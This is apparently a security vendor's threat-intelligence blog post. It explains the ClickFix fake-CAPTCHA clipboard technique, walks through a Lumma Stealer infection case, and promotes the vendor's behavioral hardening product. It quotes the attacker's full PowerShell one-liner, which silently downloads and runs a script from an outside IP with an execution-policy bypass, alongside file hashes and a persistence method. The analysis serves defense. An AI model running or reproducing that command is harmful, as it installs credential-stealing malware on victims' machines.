One of the biggest challenges in threat intelligence is separating the hype from the hazard. We focus too much on complex, scary threats and too little on the dangerous ones - the simple, scalable techniques that work day in and day out.

The most sophisticated threat actors are actually focused on the simplicity of execution, rather than the complexity of their tools. By adhering to the old engineering KISS principle (Keep It Simple, Stupid), criminals maximize their return on investment. This is why tactics like Living-Off-The-Land and malware-free attacks are growing: they are simple, they scale, and they bypass defenses looking for complicated threats.

While the scary, complex threats (like AI-orchestrated attacks) capture headlines, they distract from the boring, repeatable, and dangerous methods that account for the bulk of real-world compromise. And nothing demonstrates this lesson better than the ClickFix technique.

One Line to Rule Them All





ClickFix is a social engineering technique that tricks users into running malicious commands by exploiting their impulse to solve minor technical issues, such as human verification or CAPTCHA checks. A typical attack begins when a user encounters a fake CAPTCHA or error page on a malicious website. After the victim interacts with the page (e.g., checks a box to "Verify you are human"), malicious JavaScript injects a command (often a PowerShell script) into the victim's clipboard.

The page then immediately displays instructions - usually urging the victim to open the Windows Run dialog (Win+R), paste the hidden command, and execute it. This relies on the user performing the final, malicious step themselves, making them an unwilling accomplice unaware that they are assisting the attackers.

The sheer simplicity of the ClickFix method (deception, clipboard injection, and manual execution) doesn’t mean it’s not evolving. We are seeing constant evolution, even in low-complexity attacks. Current variants include dynamic instructions for different operating systems or integrating embedded instructional videos to guide the victim. Another example, the Lampion malware campaign utilized fake Portuguese tax authority sites.



Most ClickFix sites rely on reproducing the CAPTCHA design (a popular tactic), but more innovative approaches include turning your webpage into full-screen mode, pretending to be a Windows Update process.

ClickFix attacks are highly common and were identified as the most frequent initial access method in the last year, accounting for 47% of all observed attacks, according to the 2025 Microsoft Digital Defense Report.

Defending against the ClickFix technique is uniquely challenging because the attack chain is built almost entirely on legitimate user actions and the abuse of trusted system tools. Unlike traditional malware, ClickFix turns the user into the initial access vector, making the attack look benign from an endpoint defense perspective.

Case Study: ClickFix in the Wild

A recent incident observed in the Middle East provides a textbook example of a ClickFix attack linked to a Lumma Stealer campaign.



The attack was initiated when a user navigated to a fraudulent website, hxxps://hyundaimaintenance[.]com, which immediately presented a fake Cloudflare CAPTCHA.

Upon checking the verification box, the PowerShell command was injected into the clipboard, ready for user execution via Win+R.

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -c "$zex='hxxp[:]//185[.]102[.]115[.]69/48e.lim';$rdw=\"$env:TEMP\pfhq.ps1\";Invoke-RestMethod -Uri $zex -OutFile $rdw;powershell -w h -ep bypass -f $rdw"

This command used hidden window (-w h), no profile (-nop), and execution policy bypass (-ep bypass) flags to download the payload (48e.lim) and save it as an obfuscated PowerShell script %TEMP%\pfhq.ps1

(SHA256:92e8d7c3d95083d288f26aea1a81ca042ae818964cb915ade30d9edac3b7d25c). This script contains payload encoded in base64 that drops the Lumma Stealer binary into C:\Users\Public\eMypduWzFB\CAPCHA.exe

(SHA256: 524449d00b89bf4573a131b0af229bdf16155c988369702a3571f8ff26b5b46d).

Persistence is then established by adding a shortcut file to the %AppData%\Microsoft\Windows\Start Menu\Programs\Startup folder that starts this infostealer automatically when a user logs in.

Lumma Stealer is a widely used type of criminal software, often sold as a service to other hackers (Malware-as-a-Service, or MaaS). Its job is simple: to steal sensitive information from a victim's computer, such as stored passwords, credit card numbers, browser cookies, and cryptocurrency wallet files. Because it is continuously updated to stay hidden from security programs, it is a favorite among criminals. Lumma Stealer is routinely used in high-volume campaigns targeting a broad audience.

Why Traditional Defenses Fail

EDR solutions often face challenges in detecting ClickFix attacks because the execution chain is built almost entirely on legitimate user actions and trusted system tools, often fileless (avoiding any write activity to disk). From the EDR’s perspective, this looks like a normal user launching powershell.exe from explorer.exe, not a malicious process spawned by an untrusted application. Since no file is initially written to disk and the payload executes directly in memory, common detection mechanisms such as signature checks, file reputation, and suspicious parent–child process analysis provide little coverage.

While IP/URL/DNS reputation services offer a useful defense layer, the scalability of ClickFix campaigns means criminals can rapidly spin up new, disposable domains and infrastructure. By the time a malicious IP or URL is flagged and added to a blacklist, it has often already been used to compromise thousands of victims and is ready to be retired.

GravityZone PHASR: Dynamic Defense Against Social Engineering



The most effective defense against modern attacks lies in implementing a dynamic defense that understands the criminal playbooks. GravityZone PHASR (Proactive Hardening and Attack Surface Reduction) successfully stopped the ClickFix attack described in the case study above using advanced behavioral hardening. The system constantly monitors how the user typically interacts with LoTL components, compares this against known techniques used in current attacks, and intelligently locks down the endpoint to prevent an abuse that hasn't been seen before. Operating in Autopilot mode, PHASR continuously fine-tunes its recommendations and policies to individual users.

PHASR is not designed as traditional application whitelisting, which is a blunt tool that typically blocks an entire executable, like powershell.exe, for all users where the policy is applied, regardless of their individual history or behavior. While PHASR is capable of enforcing a user-specific policy (e.g., blocking PowerShell for a user who has never executed it before), this approach is often too broad for corporate environments. PowerShell is far more common than many assume, frequently running silently in the background by various third-party applications. This is why a detection like PHASR.AnomalousPowershellUsage is a great first step, but cannot solve the problem on its own due to the high risk of false positives.

The strength of PHASR is that it doesn't block only the binary; it can blocks specific, malicious behaviors within the binary. This approach is built on hundreds of rules derived from analyzing actual attacker tactics, or "offensive playbooks."

In the case of the ClickFix attack linked to Lumma Stealer, PHASR stopped the execution by identifying a combination of highly suspicious actions within the PowerShell command line, as described below:

- The policy detected PowerShell attempting an external file download (PHASR.AnomalousPowershellFileDownload), a classic post-social engineering TTP

- It flagged the explicit use of the -ep bypass flag (PHASR.AnomalousPowershellExecutionPolicyBypass)

- The command used hidden window (-w h) and no profile (-nop) flags, indicating non-interactive, stealthy execution (PHASR.AnomalousPowershellExecutionStealthExecutionFlags)

By identifying this cluster of anomalous behaviors, PHASR was able to dynamically restrict the PowerShell process, effectively stopping the social engineering attack before the Lumma Stealer payload could drop its final binary.

GravityZone alerts generated during the ClickFix attack emulation.

This behavioral approach means PHASR is effective against a broad range of techniques, not just the ClickFix PowerShell variant. For instance, the previously mentioned ClickFix sites that use a full-screen fake Windows Update relies on mshta.exe to run single-line script commands. PHASR would also detect and prevent the abuse of MSHTA and other scripting tools based on the specific suspicious behaviors they exhibit.

Another recent example of malware evolution is the abuse of Hyper-V features, where attackers enable the virtualization feature on a compromised endpoint to host a virtual machine loaded with malicious implants. Similar techniques are seen abusing other virtualization platforms like QEMU or VirtualBox. PHASR can leverage user-specific behavioral history to detect when a non-developer or a user with no prior virtualization history is suddenly enabling complex virtualization processes.

The Necessity of Dynamic ASR

As foundational security tools like EDR/XDR become commoditized, threat actors have responded with increased sophistication in evasion. They have effectively weaponized two primary techniques to bypass these systems: Living-Off-The-Land (LoTL) abuse (as seen with ClickFix) and increasingly effective EDR bypasses designed to disable, blind, or actively hide malicious activity from security agents. The default response - to make EDR/XDR more sensitive and report more events - leads to significant fidelity issues, burying lean security teams in false positives and alert fatigue.

In this environment, where the traditional EDR promise of detection is no longer sufficient, a proactive layer of Dynamic ASR becomes critical. Dynamic ASR, championed by solutions like PHASR, shifts from focus from detection after the fact to prevention at the point of action.

We'd like to thank Paul Emanuel Hodea who contributed to this report.